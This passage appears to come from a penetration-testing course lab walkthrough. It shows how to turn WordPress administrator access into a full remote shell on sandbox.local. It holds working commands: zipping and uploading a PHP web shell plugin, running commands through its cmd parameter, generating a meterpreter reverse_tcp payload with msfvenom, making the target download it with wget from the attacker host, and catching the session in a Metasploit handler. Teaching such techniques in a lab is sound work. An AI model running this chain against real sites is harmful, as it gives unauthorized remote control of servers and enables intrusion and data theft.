Obtaining a Shell
To obtain a shell, we first must package the plugin in a way that WordPress knows how to handle. WordPress expects plugins to be in a zip file. When WordPress receives the zip file, it will extract it into the wp-content/plugins directory on the server. WordPress places the contents of the zip file into a folder that matches the name of the zip file itself. Because of this, we will need to make note of the name of the file in order to be able to access our PHP shell later on.
1
2
3
4
kali@kali:~$ cd /usr/share/seclists/Web-Shells/WordPress

kali@kali:/usr/share/seclists/Web-Shells/WordPress$ sudo zip plugin-shell.zip plugin-shell.php
  adding: plugin-shell.php (deflated 58%)
The generated zip file is named plugin-shell.zip and will be placed in the plugin-shell folder within wp-content/plugins on the server.

Now that the plugin package is generated, it’s time to upload the shell. First, we need to visit the Plugins page by clicking the Plugins link on the left sidebar.

Next, we install the plugin by clicking Add New at the top left. This will take us to the “Add Plugins” page.
Since we are not downloading a plugin from the WordPress plugin directory, we need to select Upload Plugin at the top left of the page.

This will open up a section where we can select our plugin package. We need to select Browse, which will open up a file dialog for us to find the created package.

With the file dialog open, we navigate to the directory containing our plugin, select the plugin-shell.zip file, and click Open at the bottom of the file dialog.

Finally, to install the plugin, we click Install Now.
Installing the plugin will upload the zip and extract the contents.
Now that the plugin is installed, we can attempt to use it to run system commands on the WordPress target. For this, we can simply use cURL. As discussed earlier, the directory for the plugin is wp-content/plugins/, the zip will be extracted into a directory named plugin-shell, and the file that we are targeting is named plugin-shell.php.
Remember that we must also set a cmd parameter containing the command we are attempting to execute on the target system. Let’s attempt to run whoami and see if the shell worked.
1
2
kali@kali:~$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.php?cmd=whoami
www-data
It worked! We are running commands as the www-data user. Now it’s time to upload a meterpreter payload and obtain a full reverse shell.
First let’s generate a meterpreter payload with the msfvenom utility.
1
kali@kali:~$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.11.0.4 LPORT=443 -f elf > shell.elf
We are selecting the Linux reverse TCP meterpreter payload since we know that the target is running on Ubuntu from our previous enumeration efforts. The LHOST option will point to our Kali IP address and we are selecting an LPORT of 443 in an attempt to evade any outbound firewall rules. While it’s good practice to always check for any egress filtering, in this case we will make the assumption that port 443 is unrestricted. We are generating the payload as an elf file and redirecting the output to a file named shell.elf in the kali user home directory.
With the meterpreter reverse shell generated, we start a web server to allow the target to download the shell.
1
2
kali@kali:~$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 ...
The webserver is using the Python http.server module, is instructed to use port 80, and is serving files from the kali user home directory. We chose port 80 again to avoid any potential issues we might run into if there is a firewall blocking arbitrary outbound ports.
With the shell generated and the web server running, we will instruct the target to download the shell. We will use wget from the target to download the shell from our Kali system. However, we must encode any space characters with “%20” since we cannot use spaces in URLs. The command we are running is shown below.
1
kali@kali:~$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.php?cmd=wget%20http://10.11.0.4/shell.elf
If the command worked, we should see an entry similar to the following in our Python webserver’s log.
1
2
Serving HTTP on 0.0.0.0 port 80 ...
10.11.1.250 - - [09/Dec/2019 19:40:16] "GET /shell.elf HTTP/1.1" 200 -
Success! Next we need to make the shell executable, start a Metasploit payload handler on Kali, and run the elf file on the target to acquire a meterpreter shell. To make the shell executable, we will run chmod +x on it. Once again, we need to remember to urlencode sensitive characters such as space (%20) and “+” (%2b). The command to make the shell executable is displayed in Listing 31.
1
kali@kali:~$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.php?cmd=chmod%20%2bx%20shell.elf
At this point, the shell should be executable. Next, we will start a meterpreter payload listener on the appropriate interface and port.
1
2
3
4
5
6
7
8
9
kali@kali:~$ sudo msfconsole -q -x "use exploit/multi/handler;\
>              set PAYLOAD linux/x86/meterpreter/reverse_tcp;\
>              set LHOST 10.11.0.4;\
>              set LPORT 443;\
>              run"
PAYLOAD => linux/x86/meterpreter/reverse_tcp
LHOST => 10.11.0.4
LPORT => 443
[*] Started reverse TCP handler on 10.11.0.4:443
In the msfconsole command above, we are having Metasploit start quietly (-q) and immediately configure the payload handler via the -x option, passing the same payload settings we used when generating the shell.
With our listener running, it’s finally time to obtain a reverse shell. This can be done by executing the shell.elf file via the malicious WordPress plugin we installed previously.
1
kali@kali:~$ curl http://sandbox.local/wp-content/plugins/plugin-shell/plugin-shell.php?cmd=./shell.elf
Returning to our listener, we should see that we have captured a shell.
1
2
3
4
5
6
7
8
9
10
11
12
[*] Sending stage (985320 bytes) to 10.11.1.250
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.250:53768) at 19:54:41

meterpreter > shell
Process 9629 created.
Channel 1 created.

whoami
www-data

exit
meterpreter >
